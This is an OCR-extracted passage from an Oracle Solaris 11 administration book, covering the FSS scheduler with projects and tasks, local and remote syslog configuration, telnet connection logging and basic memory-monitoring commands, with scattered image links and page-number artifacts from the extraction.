

 $-$ 410 $\vdash$ 



**(truncated output)**

To change the settings from all current processes (the  $-1$  option) to using FSS (the  $-c$  option) without rebooting the system, execute the following command:

```
root@solaris11-1:~# priocntl -s -c FSS -i all
root@solaris11-1:~# ps -efcl -o s,uid,pid,zone,class,pri,comm | more
S UID PID ZONE CLS PRI COMMAND
T 0 0 global SYS 96 sched
S 0 5 global SDC 99 zpool-rpool
S 0 6 global SDC 99 kmem_task
S 0 1 global TS 59 /usr/sbin/init
S 0 2 global SYS 98 pageout
S 0 3 global SYS 60 fsflush
S 0 7 global SYS 60 intrd
S 0 8 global SYS 60 vmtasks
S 60002 1173 global FSS 29 /usr/lib/fm/notify/smtp-notify
S 0 11 global FSS 29 /lib/svc/bin/svc.startd
S 0 13 global FSS 29 /lib/svc/bin/svc.configd
S 16 99 global FSS 29 /lib/inet/ipmgmtd
S 0 108 global FSS 29 /lib/inet/in.mpathd
S 17 40 global FSS 29 /lib/inet/netcfgd
S 0 199 global FSS 29 /usr/sbin/vbiosd
S 0 907 global FSS 29 /usr/lib/fm/fmd/fmd
S 0 2459 global FSS 29 gnome-session
```
 $\overline{411}$ 

*Chapter 8*



 **(truncated output)**

It's almost done, but the init process (PID equal to 1) was not changed to the FSS class, unfortunately. This change operation is done manually, by executing the following commands:

```
root@solaris11-1:~# priocntl -s -c FSS -i pid 1
root@solaris11-1:~# ps -efcl -o s,uid,pid,zone,class,pri,comm | more
S UID PID ZONE CLS PRI COMMAND
T 0 0 global SYS 96 sched
S 0 5 global SDC 99 zpool-rpool
S 0 6 global SDC 99 kmem task
S 0 1 global FSS 29 /usr/sbin/init
S 0 2 global SYS 98 pageout
S 0 3 global SYS 60 fsflush
S 0 7 global SYS 60 intrd
S 0 8 global SYS 60 vmtasks
S 60002 1173 global FSS 29 /usr/lib/fm/notify/smtp-notify
S 0 11 global FSS 29 /lib/svc/bin/svc.startd
S 0 13 global FSS 29 /lib/svc/bin/svc.configd
S 16 99 global FSS 29 /lib/inet/ipmgmtd
S 0 108 global FSS 29 /lib/inet/in.mpathd
```
**(truncated output)**

From here, it would be possible to use projects (a very nice concept from Oracle Solaris), tasks, and FSS to make an attractive example. It follows a quick demonstration.



You should know that one project can have one or more tasks, and each task has one or more processes (as shown previously in this chapter). From an initial installation, Oracle Solaris 11 already has some default projects, as shown by the following commands:

```
root@solaris11-1:~# projects 
user.root default 
root@solaris11-1:~# projects -l
system
   projid : 0
   comment: ""
   users : (none)
   groups : (none)
   attribs: 
user.root
   projid : 1
   comment: ""
   users : (none)
   groups : (none)
   attribs: 
(truncated output)
root@solaris11-1:~# more /etc/project 
system:0::::
user.root:1::::
noproject:2::::
default:3::::
```
group.staff:10::::

In this exercise, we are going to create four new projects: ace proj 1, ace proj 2, ace\_proj\_3, and ace\_proj\_4. For each project will be associated an amount of shares (40, 30, 20, and 10 respectively). Additionally, it will create some useless but CPU-consuming tasks by starting a Firefox instance.

Therefore, execute the following commands to perform the tasks:

```
root@solaris11-1:~# projadd -U root -K "project.cpu-
shares=(priv,40,none)" ace_proj_1
root@solaris11-1:~# projadd -U root -K "project.cpu-
shares=(priv,30,none)" ace_proj_2
root@solaris11-1:~# projadd -U root -K "project.cpu-
shares=(priv,20,none)" ace_proj_3
```
 $\overline{413}$ 

```
root@solaris11-1:~# projadd -U root -K "project.cpu-
shares=(priv,10,none)" ace_proj_4
```
root@solaris11-1:~# **projects** 

**user.root default ace\_proj\_1 ace\_proj\_2 ace\_proj\_3 ace\_proj\_4**

Here is where the trick comes in. The FSS class only starts to act when:

- $\triangleright$  The total CPU consumption by all processes is over 100 percent
- $\blacktriangleright$  The sum of processes from defined projects is over the current number of CPUs

Thus, to be able to see the FSS effect, as explained previously, we have to repeat the next four commands several times (using the Bash history is suitable here), shown as follows:

```
root@solaris11-1:~# newtask -p ace_proj_1 firefox &
[1] 3016
root@solaris11-1:~# newtask -p ace_proj_2 firefox &
[2] 3032
root@solaris11-1:~# newtask -p ace_proj_3 firefox &
[3] 3037
root@solaris11-1:~# newtask -p ace_proj_4 firefox &
[4] 3039
```
As time goes by and the number of tasks increase, each project will be approaching the FSS share limit (40 percent, 30 percent, 20 percent, and 10 percent of processor, respectively). We can follow this trend by executing the next command:





**(truncated output)**



414

*Chapter 8*



The pr $s$ tat command with the  $-J$  option shows a summary of the existing projects, and  $-R$ requires the kernel to execute the prstat command in the RT scheduling class. If the reader faces some problem getting the expected results, it is possible to swap the firefox command with the dd  $if=/dev/zero of =/dev/null$  & command to get the same results.

It is important to highlight that while not all projects take their full share of the CPU, other projects can borrow some shares (percentages). This is the reason why ace proj 4 has 11 percent, because ace  $proj_1$  has taken only 35 percent (the maximum is 40 percent).

## An overview of the recipe

In this section, you learned how to change the default scheduler from TS to FSS in a temporary and persistent way. Finally, you saw a complete example using projects, tasks, and FSS.

# References

- **Solaris Performance and Tools: DTrace and MDB Techniques for Solaris 10** *and OpenSolaris*; *Brendan Gregg*, *Jim Mauro*, *Richard McDougall*; *Prentice Hall*; ISBN-13: 978-0131568198
- $\triangleright$  DTraceToolkit website at <http://www.brendangregg.com/dtracetoolkit.html>
- $\blacktriangleright$  Dtrace.org website at <http://dtrace.org/blogs/>

 $\overline{415}$
In this chapter, we will cover the following topics:

- $\triangleright$  Configuring the syslog
- Monitoring the performance on Oracle Solaris 11

# Introduction

In this chapter, we will learn about two important topics: syslog and performance monitoring. The former is an essential task for daily administration and is very appropriate for resolving the following possible events and problems that occur in Oracle Solaris 11. Configuring syslog is very similar to other UNIX flavors, but there will be particular details that are exclusively related to Oracle Solaris.

Talking about the syslog framework means discussing a very important part of the system that is responsible for event messages. Any security problem, hardware change and problem, kernel event, or general issues will be recorded in logfiles. Additionally, applications will log their messages in logfiles. The syslog framework plays a special role if we are working with forensic analysis. Syslog framework has a central role. Logs are also important when we investigate a malware's attack. If we have to create a troubleshooting process, once more, the records saved and managed by the syslog framework are vital. This is the real importance of the syslog framework because its responsibility is to forward any kind of message to the logfiles, according to the category and severity of the message.

The latter topic, performance monitoring, introduces us to a complete and new world where it would be possible to write a whole book on the subject. The idea here is to learn about the main fundamentals and commands to help find out performance problems in the system. The gathered metrics can be used for a tuning task where the main goal is to improve the performance and try to keep the same hardware. This is useful because managers do not want to spend money buying an unnecessary and expensive hardware when eventually, only some modifications in the system will be enough.

# Configuring the syslog

The syslog framework is one of the most important features of Oracle Solaris 11, because its goal is to log all the events that occur in each second. These records can be used to investigate any suspicious behavior on the system. Like most books, we will not delve into unnecessary details and theory about syslog. The main idea here is to show how the syslog can be configured, monitored, and used.

## Getting ready

This recipe requires two virtual machines (VirtualBox or VMware) named solaris11-1 and solaris11-2, both running Oracle Solaris 11 with at least 2 GB RAM, and a network interface.

## How to do it…

The syslog framework is composed of a main daemon (syslogd) and its respective configuration file  $//etc/syslog.comf$ ). To gather details about the associated syslog service, we have to execute the following SMF administration commands:

root@solaris11-1:~# **svcs -l svc:/system/system-log:default**



$$
-\boxed{418}
$$

```
manifest /lib/svc/manifest/system/system-log.xml
dependency require_all/none svc:/milestone/self-assembly-complete 
(online)
dependency require_all/none svc:/system/filesystem/local (online)
dependency optional all/none svc:/system/filesystem/autofs (online)
dependency require_all/none svc:/milestone/name-services (online)
root@solaris11-1:~# svcs -x svc:/system/system-log:default
svc:/system/system-log:default (system log)
 State: online since May 19, 2014 01:29:14 AM BRT
   See: syslogd(1M)
   See: /var/svc/log/system-system-log:default.log
```

```
Impact: None.
```
As we mentioned about the syslog service, there's a configuration file named /etc/syslog.conf, as shown in the following command:

```
root@solaris11-1:~# more /etc/syslog.conf 
#
#ident "%Z%%M% %I% %E% SMI" /* SunOS 5.0 */
#
# Copyright (c) 1991-1998 by Sun Microsystems, Inc.
# All rights reserved.
#
# syslog configuration file.
#
# This file is processed by m4 so be careful to quote (`') names
# that match m4 reserved words. Also, within ifdef's, arguments
# containing commas must be quoted.
#
*.err;kern.notice;auth.notice /dev/sysmsg
*.err;kern.debug;daemon.notice;mail.crit /var/adm/messages
*.alert;kern.err;daemon.err alexandre
*.alert root
```
 $\overline{419}$  –

```
Configuring the Syslog and Monitoring Performance
*.emerg *
# if a non-loghost machine chooses to have authentication messages
# sent to the loghost machine, un-comment out the following line:
#auth.notice ifdef(`LOGHOST', /var/log/authlog, @loghost)
mail.debug ifdef(`LOGHOST', /var/log/syslog, @loghost)
#
# non-loghost machines will use the following lines to cause "user"
# log messages to be logged locally.
#
ifdef(`LOGHOST', ,
user.err /dev/sysmsg
user.err /var/adm/messages
user.alert `root, operator'
user.emerg *
\lambda
```
This configuration file is straight and has only two columns, selector and target, both separated by **tabs** (not spaces).

The selector column is composed of two components in the facility.level format, and the syntax is defined as follows:

```
<facility>.<level> <target>
```
The facility component determines the class or category of message (KERN, USER, MAIL, DAEMON, AUTH, NEWS, UUCP, CRON, AUDIT, LOCAL 0-7, and \*), and the level component means the priority (EMERG, ALERT, CRIT, ERROR, WARNING, NOTICE, INFO, and DEBUG, in the descending order). Additionally, the target column is the destination of the message, where the destination can be a device file, file, user, or host.

We will now see some practical examples of the  $/etc/syslog.com$  configuration file with its respective syntax:

▶ \*.err; kern.notice; auth.notice /dev/sysmsg: All messages with an error  $(err)$  priority (the facility doesn't matter), any kernel facility messages with a priority equal to or higher than notice (notice, warning, error, critical, alert, and emergency), and any authentication (auth) facility message with a priority equal to or higher than notice are sent to /devsysmsg

 $-420$ 

- <sup>f</sup> \*.err;kern.debug;daemon.notice;mail.crit /var/adm/messages: All messages with a debug priority (the facility doesn't matter), any kernel facility message with a debug level or higher, any daemon facility message with notice priority or higher, and all mail facility messages with critical priority or higher are sent to the /var/adm/messages file
- <sup>f</sup> \*.alert;kern.err;daemon.err alexandre: In this example, all messages with priority equal to or higher than alert, messages with facility equal to kernel and priority error (err) or higher, and messages with facility equal to daemon and priority error (err) or higher are sent to the alexandre user
- $\bullet$  \*. emerg  $\bullet$  \*: In this line, all messages with priority level equal to or higher than emerg are sent to every user that is logged on
- <sup>f</sup> local7.alert @solaris11-2: Any message with the local7 facility and priority level equal to or higher than alert is sent to another host (solaris11-2)
- <sup>f</sup> mail.debug ifdef(`LOGHOST', /var/log/syslog, @loghost): This is a nice example because any message with the facility equal to mail and priority level equal to debug or higher can be sent to two different destinations specified in the /etc/hosts file

If the LOGHOST variable (as shown earlier) is set (defined in the same line) to the localhost, the mail.debug messages are sent to the  $/var/log/syslog$  file. However, if the LOGHOST keyword is set to another host (for example, solaris11-2 machine), then the mail.debug message is sent to the solaris11-2 machine.

As the /etc/hosts file is used to specify these special hostnames, we can verify an example as follows:

```
root@solaris11-1:~# more /etc/hosts
#
# Copyright 2009 Sun Microsystems, Inc. All rights reserved.
# Use is subject to license terms.
#
# Internet host table
#
::1 solaris11-1 localhost 
127.0.0.1 solaris11-1 localhost loghost
192.168.1.144 solaris11-1 solaris11-1.example.com
192.168.1.155 solaris11-2 solaris11-2.example.com
```
In this case, loghost is configured to the localhost (solaris11-1), so any message with facility equal to mail and priority level equal to debug must be sent to the  $/\text{var/adm}/$ message file.



From these examples, you can note some of the following points:

- $\blacktriangleright$  A message can be sent to two or more different places, as seen in the first two examples
- $\blacktriangleright$  If a message is sent to another host, such as the last configuration line's example, the target host must have a similar line to handle the arriving message
- Any change in the  $/etc/syslog.com$  file requires restarting the syslog service (svcadm restart svc:/system/system-log:default and svcadm restart svc:/system/system-log:default)

Let's create a real test. In the solaris11-1 system, edit the /etc/syslog.conf file and add the following line:

local7.emerg @solaris11-2

Add the solaris11-2 system in the /etc/hosts file on the solaris11-1 machine, and make sure that it's accessible from the solaris11-1 system, as shown in the following commands:

```
root@solaris11-1:~# ping solaris11-2
solaris11-2 is alive
root@solaris11-1:~# more /etc/syslog.conf 
(truncated output)
# non-loghost machines will use the following lines to cause "user"
# log messages to be logged locally.
#
ifdef(`LOGHOST', ,
user.err /dev/sysmsg
user.err /var/adm/messages
user.alert `root, operator'
user.emerg *
\lambdalocal7.emerg @solaris11-2
```
On the solaris11-1 system, refresh the syslog service by executing the following command: root@solaris11-1:~# **svcadm refresh svc:/system/system-log:default**



If the syslog configuration doesn't take effect for some reason, you can restart it by running the following command:

root@solaris11-1:~# **svcadm restart svc:/system/system-log:default** root@solaris11-1:~# **svcs svc:/system/system-log:default** STATE STIME FMRI online 4:58:45 svc:/system/system-log:default

On another system (solaris11-2), we have to include the following line at end of the /etc/syslog.conf file:

local7.emerg /var/adm/new\_messages

As this file doesn't exist, we can create it as shown in the following command:

root@solaris11-2:~# **touch /var/adm/new\_messages**

There is a property from the system-log: default service named log from remote, and it should be set to true to allow remote hosts (solaris11-1) to log any message into the solaris11-2 system. Nonetheless, the big issue is that this parameter is usually configured to false. Additionally, a configuration file (/etc/default /syslog) also controls the remote logging behavior, as shown in the following command:

```
root@solaris11-2:~# more /etc/default/syslogd 
#ident "%Z%%M% %I% %E% SMI"
#
# Copyright 2006 Sun Microsystems, Inc. All rights reserved.
# Use is subject to license terms.
#
# /etc/default/syslogd
#
# Legacy configuration file for syslogd(1M). See syslogd(1M).
#
# This file should no longer be directly used to configure syslogd. 
# These settings are kept here for backwards compatibility only. 
# Please use svccfg(1M) to modify the properties of syslogd(1M).
#
# The LOG FROM REMOTE setting used to affect the logging of remote
# messages. Its definition here will override the svccfg(1M) settings
# for log_from_remote.
#
#LOG_FROM_REMOTE=YES
```
423

Now, let's take a look at the details. If this LOG FROM REMOTE variable (from the /etc/ default/syslogd file) is set to YES or NO, the log from remote property (from the system-log:default service) is enabled or disabled, respectively. However, if the LOG FROM REMOTE variable is commented out (as shown in the previous file), the value of the log from remote property (from the system-log:default service) takes effect.

Therefore, to make our lives easier, we are going to enable the  $log$  from remote property, without touching the /etc/default/syslogd configuration file, and restart the service, as shown in the following command:

root@solaris11-2:~# **svccfg -s svc:/system/system-log setprop config/log\_ from\_remote = true**

root@solaris11-2:~# **svcadm restart svc:/system/system-log:default** root@solaris11-2:~# **svcs svc:/system/system-log:default** STATE STIME FMRI online 13:38:17 svc:/system/system-log:default

On the same solaris11-2 system, we have to follow /var/adm/new\_messages to confirm if the message from solaris11-1 arrives, using the next command:

```
root@solaris11-2:~# tail -f /var/adm/new_messages
```
On the solaris11-1 system, it is time to test the configuration, and we can use the logger command that generates a message with the facility and level specified, using the -p option. In this case, we are going to generate the Alexandre Borges message that will be classified as local7 and with priority level emerg. According to the /etc/syslog.conf configuration file, the message will be sent to the solaris11-2 host. Once it is there, the message will be sent to the /var/adm/new\_messages file, as shown in the following command:

root@solaris11-1:~# **logger -p local7.emerg Alexandre Borges**

And we're done! Returning to the solaris11-2 host, we are able to confirm that the message has arrived by executing the following command:

```
root@solaris11-2:~# tail -f /var/adm/new_messages
May 19 13:41:44 solaris11-1.example.com root: [ID 702911 local7.emerg] 
Alexandre Borges
```
This is perfect! Everything worked as expected!



Proceeding with the explanation about logging, some network services have their own log configuration, and the best way to understand this is by taking a look at another practical example. For example, pick the telnet service and examine its configuration using the following command:

```
root@solaris11-1:~# inetadm -l telnet
SCOPE NAME=VALUE
         name="telnet"
          endpoint_type="stream"
         proto="tcp6"
         isrpc=FALSE
         wait=FALSE
         exec="/usr/sbin/in.telnetd"
         user="root"
default bind_addr=""
default bind_fail_max=-1
default bind fail interval=-1
default max_con_rate=-1
default max_copies=-1
default con_rate_offline=-1
default failrate cnt=40
default failrate_interval=60
default inherit env=TRUE
         tcp_trace=FALSE
default tcp_wrappers=FALSE
default connection_backlog=10
default tcp_keepalive=FALSE
```
As we are able to see in the previous output, the tcp\_trace property is set to false, and this way, no telnet message is sent to the syslog service. It is possible to change this default behavior by running the following commands:

```
root@solaris11-1:~# inetadm -m telnet tcp_trace=true 
root@solaris11-1:~# inetadm -l telnet | grep tcp_trace
tcp_trace=TRUE
root@solaris11-1:~# inetadm | grep telnet
enabled online svc:/network/telnet:default
```


To verify the telnet events, we must execute a telnet operation from the solaris11-2 system and check the  $/var/adm/messages$  file in the solaris11-1 host, as shown in the following command:

```
root@solaris11-2:~# telnet solaris11-1
Trying 192.168.1.144...
Connected to solaris11-1.example.com.
Escape character is '<sup>^</sup>]'.
login: borges
Password: hacker123!
Oracle Corporation SunOS 5.11 11.1 September 2012
-bash-4.1\
```
On the solaris11-1 host, verify the /var/adm/message's file log content by executing the following command:

root@solaris11-1:~# **tail -3 /var/adm/messages**

May 19 15:03:44 solaris11-1 mDNSResponder: [ID 702911 daemon.warning] SendResponses: No active interface to send: 33 OSInstall. tcp.local. PTR borges ai. OSInstall. tcp.local.

May 19 15:03:44 solaris11-1 mDNSResponder: [ID 702911 daemon.warning] SendResponses: No active interface to send: 36 OSInstall. tcp.local. PTR default-i386. OSInstall. tcp.local.

#### **May 19 15:15:02 solaris11-1 inetd[829]: [ID 317013 daemon.notice] telnet[2677] from 192.168.1.155 40498**

It worked! However, why do messages from services that were configured using tcp trace=true go to the /var/adm/message file? Because all the messages that originated from this attribute are classified as daemon.notice (remember the facility.severity syntax), and according to the /etc/syslog.conf file, we have the following command:

```
root@solaris11-1:~# cat /etc/syslog.conf | grep /var/adm/messages
*.err;kern.debug;daemon.notice;mail.crit /var/adm/messages
user.err /var/adm/messages
```
Instead of configuring the logging capacity in each network service, we can configure the logging feature for all network services, using a simple command:

root@solaris11-1:~# **inetadm -M tcp\_trace=true**

$$
\overline{\mathbf{426}}
$$

Now, all the network services that are controlled by the inetadm framework are configured to log to the system-log:default service according to the /etc/syslog.conf configuration file.

#### An overview of the recipe

We learned how to configure the logging service in Oracle Solaris 11 using the system-log:default service (the syslogd daemon) and its respective configuration file (/etc/syslog.conf). Additionally, we saw how to configure the logging feature for network services that are controlled by the inetadm framework.

# Monitoring the performance on Oracle Solaris 11

When we are working in an environment with many available resources, without doubt, it is easier to administer all systems. However, how can we handle critical systems that run Oracle Solaris 11 with few free resources? How can we find and monitor these rare resources on Oracle Solaris 11?

The performance and tuning subject on Oracle Solaris is a very long and dense topic to be explained in a complete way; it deserves an entire book dedicated to all its details. However, we will learn enough monitor details and commands that will motivate you to study this topic deeply.

## Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) that runs Oracle Solaris 11 with 2 GB RAM at least. It is recommended that the system has two or more processors or cores.

### How to do it…

Fundamentally, Oracle Solaris 11 is composed of CPU, RAM, and I/O devices, and there are many ways to monitor the system. Furthermore, there are some parameters that are very important, so it's appropriate to start our studies by examining the memory subsystem.

The first step is to enable the system to collect the sar statistics, as shown in the following command:

```
root@solaris11-1:~# svcs -a | grep sar
disabled 0:37:02 svc:/system/sar:default
root@solaris11-1:~# svcadm enable svc:/system/sar:default
root@solaris11-1:~# svcs -a | grep sar
online 4:34:57 svc:/system/sar:default
```
 $\overline{427}$ 

Using either the prtconf or the lgrpinfo command, we can find out the total installed memory. In addition, by executing the pagesize command, we can find the page size of a page in memory, and finally, we can use  $\text{sar } -\text{r}$  to get the free memory and swap space, as shown in the following command:

```
root@solaris11-1:~# prtconf | grep -i memory
Memory size: 4096 Megabytes
root@solaris11-1:~# lgrpinfo
lgroup 0 (root):
   Children: none
  CPU: 0
  Memory: installed 4.0G, allocated 1.3G, free 2.7G
  Lgroup resources: 0 (CPU); 0 (memory)
  Load: 0.297
  Latency: 0
root@solaris11-1:~# pagesize
4096
root@solaris11-1:~# sar -r 1 3
SunOS solaris11-1 5.11 11.1 i86pc 05/21/2014
01:45:09 freemem freeswap
01:45:10 632394 5876128
01:45:11 632439 5877184
01:45:12 632476 5876128
```
Average 632436 5876480

In the preceding command, the freemem column is the average number of available pages (4K in this case), and the freeswap column means the average number of disk blocks designed for page swapping.

The free memory (in pages of 4 KB) can also be obtained using a very smart command:

```
root@solaris11-1:~# kstat -p unix:0:system_pages:freemem
unix:0:system_pages:freemem 632476
```


A typical way to get the free swap space is using the following command:

root@solaris11-1:~# **swap –l** swapfile dev swaplo blocks free /dev/zvol/dsk/rpool/swap 285,2 8 2097144 **2097144**

In this case, we should remember that free space is shown in sectors (512 bytes).

Taking a different way, free swap information can be obtained from Modular Debugger (MDB):



Furthermore, the same MDB can provide us with lots of information about the memory status by executing the following command:



This output shows the amount of memory used by kernel (Kernel), amount of memory used by data from ZFS File Data (ZFS), and the number of anonymous pages (a sum of heap, stack, shared memory, and copy on write pages) in memory.

The page cache (stored on virtual memory) is made by all the recently read and written regular filesystem data (file and directory data) other than ZFS (the ZFS data is on Adaptive Replacement Cache (ARC)). As we mentioned earlier, regular ZFS filesystem data is stored on the page cache because mmap ZFS data also stays there.

 $\overline{429}$ 

Free (freelist) is the real amount of free memory without any connection to the processes and files. The cache list is the number of unmapped file pages on the free list.

The basic and rough working of page cache is that any necessary filesystem data is fetched on the segmap cache.

The Segmap cache is a kind of first-level cache or staging area, where recent pages that were read from the filesystem (UFS, VxFS, NFS, and QFS) are kept into pages of kernel's virtual memory to be copied to user space buffers. Nevertheless, if the information is not found on the segmap cache, the kernel tries to find the requested data on cachelist (unmapped filesystem pages). Additionally, the segmap cache is not used by the ZFS filesytem. An interesting concept is that freelist is linked to cachelist, showing that when some free page of memory is necessary, first, the kernel tries to take pages from freelist, but if it isn't possible, the kernel takes a page of memory from cachelist.

By the way, only for completeness, the segmap cache statistics could be found by running the following command:



**(truncated output)**

The kstat command is also appropriate to show complementary page system information. Remember that a page size in memory is 4 KB, and it can be found by executing the following command:

root@solaris11-1:~# **kstat -n system\_pages**

